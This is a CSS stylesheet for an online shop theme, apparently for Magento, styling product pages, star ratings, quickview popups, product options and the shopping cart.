.product-pricing,.tier-prices{margin:10px 0;padding:10px;background-color:#f4f7f7;border:1px solid #dadddd;color:#424242}
.tier-prices li{line-height:1.4;background:url(../images/i_tier.gif) no-repeat 0 3px;padding:2px 0 2px 10px}
.tier-prices .benefit{font-style:italic;font-weight:bold;color:#2f2f2f}
.tier-prices .price{font-weight:bold;color:#2f2f2f}
.tier-prices-grouped li{padding:2px 0;color:#e26703}
.tier-prices-grouped li .price{font-weight:bold}
/* Add to Links */
.add-to-links{font-size:11px;margin:5px 0 0}
.add-to-links .separator{display:none}
/* Add to Cart */
.add-to-cart label{float:left;margin-right:5px;font-weight:normal;color:#666;line-height:40px}
.add-to-cart .qty{display: inline-block;margin-right:0px;}
.add-to-cart .paypal-logo{clear:left;margin:0;text-align:right}
.add-to-cart .paypal-logo .paypal-or{clear:both;display:block;margin:5px 60px 5px 0}
.product-view .add-to-cart .paypal-logo{margin:0}
/* Add to Links + Add to Cart */
.add-to-box{margin:10px 0}
.add-to-box .add-to-links{border-bottom:1px solid #f3f3f3;clear:both;margin:0 0 15px;padding:0 0 25px;text-align:left}
.add-to-box .add-to-cart{float:left}
.add-to-box .or{float:left;font-weight:bold;margin:0 7px;color:#666}
.add-to-box .add-to-links{float:left;font-size:12px!important;line-height:1.25!important;text-align:left!important}
.add-to-box .add-to-links li .separator{display:none!important}
/* Tab detail */
.product.info.detailed{margin: 30px 0px 30px;}
.product.data.items {position: relative;z-index: 1;text-align: left;border: 1px solid #e6e6e6;}
.product.data.items .data-tabs-content {min-height: 265px;margin-top: 0;padding: 25px 20px;position: relative;z-index: 1;border-left: 1px solid #ccc;float: left;width: 73%;}
.product.data.items .data-tabs-content .item.content .table-wrapper,.product.data.items .data-tabs-content .item.content .table-wrapper .table{margin: 0;}
.product.data.items .data-tabs-content .block.review-list .block-content .items{padding: 0;} 

.product.info.detailed .product.data.items .description p{font-size: 14px;color: #888;line-height: 20px;margin: 0 0 30px;}
.product.info.detailed .product.data.items .description p:last-child{margin: 0;}
.review-product-list .pager{float: none;padding:0;}
.product.data.items .items-tabs{margin: 0px;float: left;width: 27%;}
.product.data.items .items-tabs .item{display: block;margin: 0;}
.product.data.items .items-tabs .item a {border-style: solid;border-width: 0 0 1px;position: relative;display: block;line-height: 45px;color: #666;cursor: pointer;display: block;font-size: 15px;font-weight: normal;padding: 0px 30px;text-transform: uppercase;}
.product.data.items .items-tabs .item.active a{font-weight: 600;}
.product.data.items .items-tabs .item a span:before{content: "(";}
.product.data.items .items-tabs .item a span:after{content: ")";}
.product.data.items .items-tabs .item:last-child{margin-right: 0;}
.product.data.items > .item.content .table-wrapper {margin-bottom: 100px;}

.product.data.items > .item.content {width: 100%;float: right;margin-left: -100%;margin-top: 40px;padding: 30px 0 20px;text-align: left;}
.product.data.items > .item.title > .switch {display: block;position: relative; z-index: 2;color: #aaaaaa;font-size: 16px;}
.product.data.items > .item.title > .switch .counter{font-size: 15px;}
.product.data.items > .item.title.active > .switch,.product.data.items > .item.title:hover > .switch{color: #333;}
.product.data.items::before, .product.data.items::after {content: "";display: table;}
.product.data.items:after {clear: both;}
.product.data.items > .item.title{display: block;margin: 0px 10px;padding:0px 10px;color:#aaa;font-size:14px;cursor:pointer;text-transform: uppercase;position: relative;}
.product.data.items > .item.title:first-child:before{border: 0;}
.product.data.items > .item.title:first-child{margin-left: 0;padding-left: 0;}
.product-view .toggle-tabs .item.active,.product-view .toggle-tabs .item:hover{color:#333333;}
.review-add .block-content .fieldset{padding: 0;margin: 0;}
.fieldset > .field > .label {border-color: #c9c9c9;color: #666666;font-weight: normal;line-height: normal;text-align: left;margin: 0;padding: 15px 0 6px;}
.fieldset.review-fieldset > .field > .label{border: 0;}
.product-collateral h2{display:none}
.product-collateral h3,.product-collateral h4{color:#666666;font-size:20px;}
.product-collateral .box-collateral.box-review_form{color:#000}
.product-collateral .box-description{font-size:13px;color:#666666; line-height: 24px;}
.product-collateral h2{font-weight:bold;font-size:15px;color:#e26703;border-bottom:2px solid #e5dcc3;padding:0 0 1px;margin:0 0 15px}

/* Product Images */
.product-view .product-img-box .product-image{position:relative;z-index:0;}
.product-view .product-img-box .product-image-zoom{position: relative;z-index: 0;}
.zoomContainer, .zoomWindowContainer{ z-index :10000;}
.fotorama-item .fotorama__nav .fotorama__thumb-border {border-color: #ff8400;border-width: 1px;background-image: none;}
.fotorama__nav--thumbs{text-align: center;}
.fotorama__stage.fotorama__shadows--right:after, .fotorama__nav.fotorama__shadows--right:after,
.fotorama__stage.fotorama__shadows--left:before, .fotorama__nav.fotorama__shadows--left:before{background: none !important;}
.product-image-popup{margin:0 auto}
.product-image-popup .buttons-set{float:right;clear:none;border:0;margin:0;padding:0}
.product-image-popup .nav{font-weight:bold;margin:0 100px;text-align:center}
.product-image-popup .image{display:block;margin:10px 0}
.product-image-popup .image-label{font-size:13px;font-weight:bold;margin:0 0 10px;color:#2f2f2f}
.fotorama__stage{margin-bottom: 10px;transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;-o-transform: none !important;}
.fotorama__stage__frame .fotorama__img{max-width: inherit !important;}
.fotorama--fullscreen .zoomImg {display: none !important;}

.cms-index-index .fancybox-wrap .page-wrapper{background-color: #fff;}
.page-layout-2columns-left .fancybox-wrap .alocolumns, .page-layout-2columns-right .fancybox-wrap .alocolumns{margin: 0 !important;}
.page-layout-2columns-left .fancybox-wrap .column.main, .page-layout-2columns-right .fancybox-wrap .column.main{width: 100% !important;float: none;margin: 0 !important;padding: 0 !important;}
.fancybox-wrap .container{max-width: 100%;}
.fancybox-skin{border-radius: 4px;}
.product-view.product-quickview{margin: 0;}
.product-view.product-quickview .product-essential{padding: 15px 0;}
.product-view.product-quickview .product-media.product.media{float: left;width: 57%;padding-left: 15px;}
.product-view.product-quickview .product-info-main.product-shop{float: left;width: 42%;padding: 0 15px;}
.fancybox-wrap iframe{vertical-align: inherit !important;}
.page-products.catalog-category-view .fancybox-wrap .page-title-wrapper{position: static;text-align: left;transform: none; -moz-transform: none;-webkit-transform: none;-o-transform: none; -ms-transform: none;}
.product-view.product-quickview .product-shop .shop-content-left,.product-view.product-quickview .product-shop .shop-content-right{float: none;width: 100%;}
.product-view.product-quickview .product-shop .shop-content-right{padding: 0;border: 0;text-align: left;}
.product-view.product-quickview .product-qty{margin: 0;}
.modal-popup.modals-quickview .modal-inner-wrap{max-width: 900px;}
.cms-index-index .content-quickview .page-main-pal .alocolumns{padding: 0;margin: 0;}
.content-quickview .page-main-pal.container,.cms-index-index .content-quickview .page-main-pal .page-title-wrapper{padding-left: 0;padding-right: 0;padding-bottom: 0;}
.page-layout-2columns-left .content-quickview .column.main, .page-layout-2columns-right .content-quickview .column.main{width: 100% !important;}
.page-products .content-quickview .page-title-wrapper{text-align: left;}
.modals-quickview .modal-inner-wrap .modal-content{padding: 0;}
.modals-quickview .modal-inner-wrap .modal-header {border: 0 none;display: block;padding: 0;position: absolute;right: 0;top: 0;z-index: 1;}
.modals-quickview.modal-popup .action-close {height: 30px;line-height: 30px;padding: 0 10px;}
.modals-quickview.modal-popup .action-close:before{line-height: 30px;}
/* Product Shop */
.product-view{margin: 0px 0 10px;}
.product-view .product-shop{text-align:left;}
.product-shop-content {padding: 0 0 0 15px;}
.product-view .product-shop .page-title-wrapper .page-title{margin: 0;padding: 0;}
.product-view .product-shop .page-title-wrapper .page-title span{display: block;font-size: 16px;margin: 0px;font-weight: 600;text-transform: capitalize;}
.product-info-stock-sku{margin: 0 0 20px;padding: 20px 0 0px;}
.product-shop.product-info-main .stock.available, .product-shop.product-info-main .stock.unavailable{text-transform: capitalize;}
.product-info-main .stock.available:before,.product-info-main .stock.unavailable:before{margin-right: 2px;content: "\f00c";font-size: 12px;font-family: FontAwesome;}
.product-item-inner .product.attribute{margin-bottom: 15px;}
.product-info-main .product.attribute.sku .type,.product-item-inner .product.attribute .type{color: #333;font-size: 14px;font-weight: bold;}
.product-info-main .product.attribute.sku .type:after,.product-item-inner .product.attribute .type:after {content: ":";}
.product-info-main .product.attribute.sku .type,.product-info-main .product.attribute.sku .value,.product-item-inner .product.attribute .type,.product-item-inner .product.attribute .value{display: inline-block;font-size: 15px;}
.product-info-main .product.attribute.overview{border-top: 1px solid #e6e6e6;color: #666;font-size: 14px;margin: 0;padding: 15px 0 0;}
.product-info-main .product.attribute ul,.product-info-main .product.attribute ol{padding-left: 1.5em;margin-left: -7px;}
.product-info-main .product.attribute ul li,.product-info-main .product.attribute ol li{margin: 0;padding: 0;}
.product-info-main .product.attribute.overview p{margin: 0;font-size: 14px;line-height: 20px;color: #888;}
.product-view .product-shop .short-description h2{color:#2a2a2a;font-size: 16px;text-transform: uppercase;display: none;}
.product-view .product-shop .product-social-links ,.product-add-form .product-social-links{display: block;margin: 0;padding: 0 0 25px;border-bottom: 1px solid #e6e6e6;}
.product-view .product-shop .add-to-links,.product-add-form .add-to-links{margin: 0;}
.product-view .product-shop .product-social-links a,.product-add-form .product-social-links a{font-size: 14px;margin: 0 15px 0 0; padding: 0px;text-decoration: none;display: inline-block;border-style: solid;border-width: 0px;}
.product-view .product-shop .product-social-links a:last-child,.product-add-form .product-social-links a:last-child{margin: 0;}
.product-view .product-shop .product-social-links a .icons,.product-add-form .product-social-links a .icons{margin: 0 5px 0 0;}
.product-reviews-summary .rating-summary{display: inline-block;position: relative;text-align: left;}
.product-view .product-shop .ratings,.product-view .product-shop .product-reviews-summary{margin-top: 0;margin-bottom:0;display: block;padding: 10px 0;}
.product-view .product-shop .product-reviews-summary .rating-summary{vertical-align: middle;margin: 0 10px 0 0;}
.product-view .product-shop .rating-summary .rating-result,.product-reviews-summary .rating-summary .rating-result{width: 75px;}
.product-view .product-shop .rating-summary .rating-result > span:before, 
.product-view .product-shop .rating-summary .rating-result:before,.product-reviews-summary .rating-summary .rating-result > span:before,.product-reviews-summary .rating-summary .rating-result:before{height: 13px;line-height: 13px;letter-spacing: 3px;font-size: 13px;}
.product-item .product-reviews-summary .reviews-actions{display: inline-block;margin: 0;font-size: 13px;line-height: normal;}
.product-item .product-reviews-summary .reviews-actions a{color: #888888;margin: 0;}
.product-item .product-reviews-summary{display: block;margin: 5px 0;}
.item.product-item .product-reviews-summary{margin: 0 0 10px;text-align: left;}
.item.product-item .product-reviews-summary .rating-summary{margin: 0;}
.product-reviews-summary.empty{border: 0;margin: 0;}
.product-reviews-summary .reviews-actions a:not(:last-child) { border-right: 1px solid #e2e2e2;}
.product-info-main .product-reviews-summary .reviews-actions{margin: 0px;display: inline-block;line-height: normal;}
.product-info-main .product-reviews-summary .reviews-actions .action.view{padding-left: 0;}
.product-info-main .product-reviews-summary .reviews-actions .action{font-size: 13px;margin: 0;padding: 0 10px 0 10px;color: #666;}
.product-info-main .product-reviews-summary .reviews-actions .action:hover{color: #000;}
.product-info-main .product-reviews-summary.empty .reviews-actions .action{padding: 0;font-size: 13px;}
.data.item.content .review-list .block-title{border-bottom: 1px solid #dfdfdf;padding-bottom: 10px;margin-bottom: 0;}
.data.item.content .review-list .block-content,.data.item.content .review-add .block-content{padding: 0; border: 0;}
.review-toolbar{border-top: 1px solid #dfdfdf;margin: 0 0 10px !important; border-bottom: 0 none;padding: 0;}
.block.review-list .block-content li.item.review-item {padding: 30px 0;}
.review-title{font-weight: 600;}
.review-ratings .label{ color: #666666;display: inline-block;font-size: 13px;font-weight: normal; line-height: normal;margin: 0; padding: 6px 10px 10px 0;}
.block.review-add .actions-toolbar{margin: 30px 0 0 !important;}
.product-info-price .rating-summary .rating-result{display: block;}
.rating-summary .rating-result{width: 75px; position: relative;vertical-align: middle;display: inline-block;}
.rating-summary .rating-result > span:before{content: "\f005" "\f005" "\f005" "\f005" "\f005";color: #f3cd1e;position: relative;z-index: 2;}
.rating-summary .rating-result:before{content: "\f005" "\f005" "\f005" "\f005" "\f005";position: absolute;top: 0;left: 0;color: #ccc;width: 100%;z-index: 1;}
.rating-summary .rating-result > span:before,
.rating-summary .rating-result:before{font-family: "FontAwesome";font-style: normal;font-weight: normal;display: block;letter-spacing: 3px;font-size: 13px;height: 13px;line-height: 13px;}
.rating-summary .rating-result > span span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px; margin: -1px; overflow: hidden;padding: 0;position: absolute;width: 1px;}
.rating-summary .rating-result > span {display: block;overflow: hidden;}
.review-field-ratings .review-field-rating .control {padding-top: 2px;}
.review-field-ratings .review-field-rating .label, .review-field-ratings .review-field-rating .control {display: table-cell;padding-bottom: 10px;vertical-align: top;}
.review-field-rating .control {margin-bottom: 48px; margin-top: 10px;}
.review-control-vote {overflow: hidden;}
.review-control-vote:before { color: #dfdfdf;content: "\f005" "\f005" "\f005" "\f005" "\f005";display: block;font-family: "FontAwesome";font-size: 25px;font-style: normal;font-weight: normal;height: 25px;letter-spacing: 10px; line-height: 25px; position: absolute;vertical-align: top;z-index: 1;}
.review-control-vote label::before {color: #888;font-family: "FontAwesome";font-size: 25px;font-style: normal;font-weight: normal;height: 25px;letter-spacing: 10px;line-height: 25px;opacity: 0;vertical-align: top;}
.review-control-vote input[type="radio"] {border: 0 none;clip: rect(0px, 0px, 0px, 0px); height: 1px;margin: -1px;overflow: hidden; padding: 0;position: absolute;width: 1px;}
.review-control-vote label span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute; width: 1px;}
.review-control-vote label {cursor: pointer;display: block;position: absolute;}
.review-control-vote .rating-1 {z-index: 6;}
.review-control-vote .rating-2 {z-index: 5;}
.review-control-vote .rating-3 {z-index: 4;}
.review-control-vote .rating-4 {z-index: 3;}
.review-control-vote .rating-5 {z-index: 2;}
.review-control-vote .rating-1:before {content:"\f005";}
.review-control-vote .rating-2:before { content: "\f005" "\f005";}
.review-control-vote .rating-3:before {content: "\f005" "\f005" "\f005";}
.review-control-vote .rating-4:before {content: "\f005" "\f005" "\f005" "\f005";}
.review-control-vote .rating-5:before {content: "\f005" "\f005" "\f005" "\f005" "\f005";}
.review-control-vote label:hover:before {opacity: 1;}
.review-control-vote input[type="radio"]:focus + label::before, .review-control-vote input[type="radio"]:checked + label::before {opacity: 1;}
.product-add-form .fieldset{padding: 0; margin: 0;}
.product-add-form .fieldset .swatch-attribute .swatch-option{float: none;display: inline-block;margin-bottom: 0;}
.product-view .product-shop .short-description .std p{font-size:13px;color:#252525;margin: 0;line-height: 24px;}
.product-view .product-shop .addit{clear: both;padding: 20px 0 0;float: none;margin: 0;}
.alo-social-links .custom-html .icon-share{margin: 0;}
.alo-social-links .custom-html ul li{padding: 0;margin: 0;float: left;}
.alo-social-links .custom-html .title-social{padding: 0 10px 0 0;font-size: 14px;color: #000;font-weight: 600;text-transform: uppercase;margin: 0;line-height: 25px;}
.product-view .product-shop .addit .so-social-share{float: left;margin-right: 10px;}
.so-twitter.so-social-share{width: 80px;}
.so-plusone.so-social-share{width: 65px;}
.product-view .add-to-box .add-to-cart {float: left;}
.product-info-main .price-box .price-container{margin: 12px 0 0;}
.product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price {font-size: 26px;font-weight: 600;}
.product-info-main .price-box .old-price .price-wrapper .price{font-size: 14px;font-weight: normal;}
.product-info-main .special-price{display: inline-block;}
.product-info-main .price-box .price-including-tax + .price-excluding-tax, .product-options-bottom .price-box .price-including-tax + .price-excluding-tax, .product-info-main .price-box .weee + .price-excluding-tax, .product-options-bottom .price-box .weee + .price-excluding-tax, .product-info-main .price-box .weee, .product-options-bottom .price-box .weee{line-height: normal;}
.product-view .product-qty {margin: 0;padding: 0;}
.product-view .product-options-bottom .product-qty {padding: 0;}
.product-view .field.qty label,.product-view .field.qty label span,.block-bundle-summary .product-details .field.qty .label span{color: #333;font-size: 13px;font-weight: normal;margin: 0 0px 10px 0;line-height: normal;display: block;float: none;}
.product-view .product-qty label span,.block-bundle-summary .product-details .product-qty .label span{margin: 0;}
.block-bundle-summary .product-details .product-qty .label{float: left;}
.product-view .product-qty .custom-qty, .block-bundle-summary .product-details .product-qty .custom-qty{border-width: 1px;border-style: solid;margin: 0;padding: 5px 14px;border-radius: 3px;background-color: #f7f7f7;}
.product-view .product-qty .custom-qty .btn-plus{float: left;}
.product-view .product-qty .custom-qty:after,.block-bundle-summary .product-details .product-qty .custom-qty:after{clear: both;content: " ";display: block;height: 0;visibility: hidden;}
.product-view .product-qty .custom-qty:before,.block-bundle-summary .product-details .product-qty .custom-qty:before{content: " ";display: table;}
.product-view .add-to-cart button.button {margin: 18px 0 0 0;height: 43px;line-height: 43px;padding: 0 22px;display: block;width: 100%;}
.product-view .add-to-cart button.button span {height: auto;line-height: normal;display: inline-block;vertical-align: middle;text-transform: capitalize;font-size: 14px;}
.product-view .product-shop .add-to-cart .items ,.box-tocart .items,.product-shop .add-to-box .items{background-repeat: no-repeat;background-position: center center;background-color: transparent;border-radius: 100%;font-size: 13px;border-width: 1px;border-style: solid;border-color: #e7e7e7;margin: 0;padding: 0; color: #fff; cursor: pointer;float: left;text-align: center;line-height: 26px;height: 26px;width: 26px;}
.box-tocart .items.reduced{background-image: url("../images/alothemes/ion-minus.png");}
.box-tocart .items.increase{background-image: url("../images/alothemes/ion-plus.png");}
.product-view .product-shop .add-to-cart .items:hover,.product-options-bottom .items:hover,.product-shop .add-to-box .items:hover{color: #333;}
.product-view .product-shop input.qty,.block-bundle-summary .product-details input.qty{border-width: 0;border-style: solid;border-color: #e6e6e6;border-radius: 0;color: #000;float: left;font-size: 14px;height: 26px;padding: 0 5px;text-align: center;width: 65px !important;font-weight: bold;}
.product-view .product-shop input.qty:focus,.block-bundle-summary .product-details input.qty:focus{box-shadow: none;}

.product-static img{background-color:#fff;padding:10px;}
.container-quickview{padding-bottom:15px;padding-top:15px;}
.product-add-form{padding-left: 15px;}
.product-quickview .product-add-form{padding-left: 0px;}
/* Product Options */
.product-options{margin:0;padding:0px;position:relative;border-bottom: 1px solid #e8e8e8;}
.product-options dl{margin:0;overflow:hidden;}
.product-options dt{padding:40px 0 0;font-weight:normal}
.product-options dt label{font-weight:normal;color:#444444;}
.product-options dt label.required em{color:#eb340a;margin-right:5px}
.product-options dd .qty-holder{display:block;padding:10px 0 0}
.product-options dd .qty-holder label{vertical-align:middle;font-weight:300}
.product-options dt .qty-disabled{background:none;border:0;padding:3px;color:#2f2f2f}
.product-options dd{padding:0px;margin:0}
.product-options dl.last dd.last{border-bottom:0;margin-bottom:0}
.product-options dd input.input-text{width:98%}
.product-options dd input.datetime-picker{width:150px}
.product-options dd .time-picker{display:-moz-inline-box;display:inline-block;padding:2px 0;vertical-align:middle}
.product-options dd textarea{width:98%;height:8em}
.product-options dd select{width:99%}
.product-options dd .multiselect option{border-bottom:1px dotted #d9e5ee;padding:2px 4px}
.product-options ul.options-list{margin-right:5px}
.product-options ul.options-list li{line-height:1.5;padding:2px 0}
.product-options ul.options-list input.radio{float:left;margin-top:3px}
.product-options ul.options-list input.checkbox{float:left;margin-top:3px}
.product-options ul.options-list .label{display:block;margin-left:18px}
.product-options ul.options-list label{font-weight:normal}
.product-options ul.validation-failed{padding:0 7px}
.product-options p.note{margin:0;font-size:11px}
.product-options p.required{text-align:left;clear: both;margin: 10px 0 40px;}
.box-tocart{padding: 0;}
.product-options-bottom .fieldset{padding: 0;margin: 0;}
.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{margin:0;padding:0 0 10px;border:0;background:0;color:#e26703}
.product-options-bottom .tier-prices li{background:0;padding:2px 0}
.product-options-bottom .tier-prices .price,.product-options-bottom .tier-prices .benefit{color:#e26703}
.product-options-bottom .price-box{margin:0;padding:0}
.product-options-bottom .add-to-links{clear:both;}
.col3-layout .product-options-bottom .price-box{float:none;padding:0 0 5px}
.product-options-bottom .price-label{float:left;padding-right:5px}
.product-options-bottom .price-tax{float:left}
.product-options-bottom .add-to-cart,
.product-info-main .box-tocart .actions, .product-options-bottom .box-tocart .actions{margin: 0;padding: 20px 0 15px;}
.product-shop .product-options-bottom .price-box{float:left;margin:0;padding:0 0 10px;display: none;}
.product-shop .product-options-bottom .price-label{float:none;padding-right:0}
.product-shop .product-options-bottom .price-tax{float:none}
.product-shop .product-options-bottom .add-to-cart-box{float:left;}
.product-options-wrapper{padding-top: 20px;}
.product-options-wrapper .fieldset > .field > .label span{font-weight: bold;font-size: 15px;color: #2b2929;}
.product-options-wrapper .options-list .field.choice{padding: 2px 0;}
.product-options-wrapper .options-list .field.choice label{margin-left: 10px;}
.product-options-wrapper .price-notice{font-weight: bold;color: #2b2929;}
.bundle-options-container .product-options-wrapper{padding: 0;border: 0 none;}
.bundle-options-container .product-options-wrapper .control .nested.options-list .choice{margin-bottom: 10px;}
.block-bundle-summary .product-details .product.name{display: block;font-weight: 500;padding-top: 10px;}
.block-bundle-summary .box-tocart {float: none;padding: 0;}
.product-add-form .block-bundle-summary .product-details .add-to-links{float: none;}
.bundle-actions {float: left; margin: 0;padding: 45px 0;}
.bundle-options-container .block-bundle-summary {background: #e8e8e8 none repeat scroll 0 0;padding: 0 20px;}
.bundle-options-container .block-bundle-summary .bundle-info .product-image-container .product-image-wrapper{padding-bottom: 0 !important;}
.bundle-options-container .product-add-form .block-bundle-summary .fieldset{background-color: transparent;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action{background-color: #f5f5f5;border: 1px solid #cdcdcd;line-height: 30px;padding: 0 10px;display: inline-block;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover{background-color: #ff5555;color: #fff;border: 1px solid #ff5555;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action span{padding-left: 5px;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.towishlist{margin-right: 10px;}
.bundle-options-container p.required{text-align: left;padding: 10px 0 0;}
.page-product-downloadable .product-options-wrapper{border:0;}
.page-product-downloadable .product-options-bottom{padding-top: 30px;}
.fieldset > .field > .label, .fieldset > .fields > .field > .label {font-weight: normal;}
.field.downloads .field.choice { border-bottom: 1px solid #ebebeb; box-sizing: border-box;margin-bottom: 10px;padding-bottom: 10px;}
/* Grouped Product */
.product-view .grouped-items-table .price-box{margin:0;padding:0}
.table-wrapper.grouped{margin: 20px 0 0;}
.table-wrapper.grouped .table{margin: 0;}
.table-wrapper.grouped .data.table tbody tr td input.qty{border: 1px solid #ebebeb !important;}
.product-add-form .table.grouped > tbody + tbody {border-top: 1px solid #d1d1d1;}
/* Block:Description */
.product-view .box-description{}
/* Block:Additional */
.product-view .box-additional .data-table th,.product-view .box-additional .data-table td{line-height:1.25}
/* Block:Upsell */
.product-view .box-up-sell{margin-bottom:0px;}
.product-view .box-up-sell .block-title h3 span {padding: 0;}
.product-view .box-up-sell .title-divider{margin-bottom: 30px;}
.product-view .box-up-sell .products-grid{width:100%;padding:0;}
.product-view .box-up-sell .products-grid td{width:25%;background:#f6f2e7;border-right:1px solid #e5dcc3;border-bottom:1px solid #e5dcc3;padding:15px 10px 12px;line-height:1.6em}
.product-view .box-up-sell .products-grid tr.last td{border-bottom:0}
.product-view .box-up-sell .products-grid td.last{border-right:0}
.product-view .box-up-sell .products-grid td img{border:1px solid #e5dcc3}
.product-view .box-up-sell .products-grid .product-image{text-align:center}
.product-view .box-up-sell .products-grid td.empty{border-right:0;background:#f1ecdb}
.product-view .box-up-sell .products-grid .ratings .rating-links{padding:0}
.product-view .sale-content .block-title-tabs { display: none;}
.product-view .box-up-sell .bx-controls .bx-default-pager{display: none;}
/* Block:Tags */
.product-view .box-tags{margin:0}
.product-view .box-tags h3{font-size:13px}
.product-view .box-tags .product-tags{display:block;margin:0 0 15px}
.product-view .box-tags .product-tags li{display:inline;background:url(../images/bkg_pipe3.gif) 100% 4px no-repeat;padding:0 7px 0 4px}
.product-view .box-tags .product-tags li.first{padding-left:0}
.product-view .box-tags .product-tags li.last{background:none;padding-right:0}
.product-view .box-tags .form-add label{display:block;font-size:13px;font-weight:normal;margin:0 0 5px;color:#000000}
.product-view .box-tags .form-add .input-box{float:left;width:305px;margin:0 5px 0 0;padding:0}
.product-view .box-tags .form-add input.input-text{width:299px;height:38px;}
.product-view .box-tags .note{margin:5px 0 0;padding:0;font-size:11px;color:#666}
/* Block:Reviews */
.product-view .box-reviews dl{margin:0}
.product-view .box-reviews dt{padding:0 0 5px}
.product-view .box-reviews dt a,.product-view .box-reviews dt span{font-weight:bold}
.product-view .box-reviews dd{margin:0 0 15px}
.product-view .box-reviews dd small{font-style:italic}
.product-view .box-reviews .form-add{margin:15px 0 0}
.product-view .box-reviews .form-add h3{font-size:13px;font-weight:normal}
.product-view .box-reviews .form-add h3 span{font-weight:bold}
.product-view .box-reviews .form-add h4{font-size:12px}
.product-view .box-reviews .form-add .data-table td{text-align:center}
.product-view .box-reviews .form-add .form-list{margin:15px 0 0}
.product-view .box-reviews .form-add .form-list .input-box{width:360px}
.product-view .box-reviews .form-add .form-list input.input-text,.product-view .box-reviews .form-add .form-list textarea{width:354px}
.product-view .box-collateral .data-table th{font-weight:normal}
.product-view .box-collateral .data-table{margin-bottom:10px}
/* Send a Friend */
.send-friend .form-list{width:615px;overflow:hidden}
.send-friend .form-list li{margin-right:-15px}
.send-friend .form-list li p{margin:0 15px 0 0}
.send-friend .form-list .field{width:315px}
.send-friend .form-list .input-box{width:300px}
.send-friend .form-list input.input-text,.send-friend .form-list textarea{width:294px}
.send-friend .form-list li.wide .input-box{width:612px}
.send-friend .form-list li.wide textarea{width:609px}
.send-friend .buttons-set .limit{float:right;margin:0 7px 0 0;font-size:11px;line-height:21px}
/* ======================================================================================= */

/* Content Styles ================================================================= */
.product-name{margin:0;font-size:1em;font-weight:normal}
/* Product Tags */
.tags-list{display:block;font-size:13px;border:1px solid #c1c4bc;background:#f8f7f5;padding:10px 0 10px 0}
.tags-list li{display:inline!important;margin:0 4px 0 0}
.tags-list li a{color:#e8e9ee}
/* Advanced Search */
.advanced-search .form-list label{width:160px;padding-right:10px}
.advanced-search .form-list .input-box,.advanced-search .form-list .input-range{float:left;clear:none}
.advanced-search-amount{margin:0 0 10px}
.advanced-search-summary{margin:10px 0;border:1px solid #e9d7c9;background:#fff6f1;padding:10px}
.advanced-search-summary ul{float:left;width:49%}
.advanced-search-summary strong{color:#E17C24;padding-left:15px;background:url(../images/i_search_criteria.gif) 0 3px no-repeat}
.advanced-search-summary p{clear:both;font-weight:bold;margin:0}
/* Sitemap */
.page-sitemap .links{text-align:right;margin:0 8px -22px 0}
.page-sitemap .links a{text-decoration:none;position:relative}
.page-sitemap .links a:hover{text-decoration:underline}
.page-sitemap .sitemap{margin:12px}
.page-sitemap .sitemap a{color:#1b2d3b}
.page-sitemap .sitemap li{margin:3px 0}
.page-sitemap .sitemap li.level-0{margin:10px 0 0;font-weight:bold}
.page-sitemap .sitemap li.level-0 a{color:#1e7ec8}
/* RSS */
.rss-title h1{background:url(../images/i_rss-big.png) 0 4px no-repeat;padding-left:27px}
.rss-table .link-rss{display:block;line-height:1.55;background-position:0 4px}
/* ======================================================================================= */

/* Shopping Cart ========================================================================= */
.cart .page-title{border-bottom:0;margin: 50px 0 0;}
.cart .page-title h1{margin:10px 0 20px;color:#2a2a2a;text-transform:uppercase;font-size:30px;font-weight: 400;}
.cart .data-table .btn-remove2{}
.cart .data-table .btn-remove2 .icons{font-size: 15px;}
.crosssell .products-textlink{border: 0 none !important;}
.cart-empty{text-align: center;}
.checkout-cart-index .page-title-wrapper{padding: 20px 0;text-align: center;}
.checkout-cart-index .page-title-wrapper .page-title span{font-size: 20px;}
.cart-container{background-color: #fff;}
.gift-options textarea{border-radius: 20px;}
/* Checkout Types */
.cart .page-title .checkout-types li{margin:0 0 5px}
.cart .title-buttons .checkout-types{float:right;display: none;}
.cart .title-buttons .checkout-types li{float:left;margin:0 0 5px 5px}
.cart .checkout-types .paypal-or{margin:0 8px;line-height:2.3}
.cart .totals .checkout-types .paypal-or{clear:both;display:block;padding:8px 55px 0 0;line-height:1.0;font-size:11px}
/* Shopping Cart Table */
.cart-table th{padding:2px 10px}
.cart-table td{padding:25px 20px;border:1px solid #eeeeee;}
.cart-table .product-name{margin:0 0 5px;color:#333;}
.cart-table .item-msg{margin:5px 0;font-size:11px;font-weight:bold;color:#df280a}
.cart-table tfoot td{padding:15px;}
.cart-table .btn-continue{float:left}
.cart-table .btn-update,.cart-table .btn-empty{float:right}
.cart-table .btn-update{margin-left:10px}
.table thead > tr > th,
.table thead > tr > th, .table tbody > tr > th, .table tfoot > tr > th, .table thead > tr > td, .table tbody > tr > td, .table tfoot > tr > td,
.table tbody + tbody{border: 0;}
/* Shopping Cart Collateral boxes */
.cart .cart-collaterals{padding:25px 0 0}
.cart .cart-collaterals .col2-set{}
.cart .cart-collaterals .col2-set .col-1,.cart .cart-collaterals .col2-set .col-2,.cart .cart-collaterals .col2-set .col-3{width:33.3333%;float:left}
.cart .crosssell{padding:0 0 50px}
.cart .crosssell .block-title h3 span{padding: 0;}
.cart .crosssell .title-divider{margin-bottom: 10px;}
.cart .crosssell .product-name{font-size: 100%; margin: 0 0 9px;overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.cart .crosssell .product-name a{font-size: 14px;outline: 0 none;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;font-weight: 500;}
.cart .crosssell li.item{margin:12px 0}
.cart .crosssell .link-compare{font-weight:normal}
.cart .bx-has-controls-direction .bx-default-pager{display: none;}
/* Discount Codes & Estimate Shipping and Tax Boxes */
.cart .shipping p,.cart .discount label{font-size:13px;color:#2a2a2a;font-weight:300}
.cart .discount,.cart .shipping{padding:15px 0;margin:0 0 18px;}
.cart .discount h2,.cart .shipping h2{margin:0 0 20px;padding:0 10px 0 0;color:#333;text-transform:uppercase;font-size:19px;font-family: "Montserrat",sans-serif;letter-spacing: 1px;}
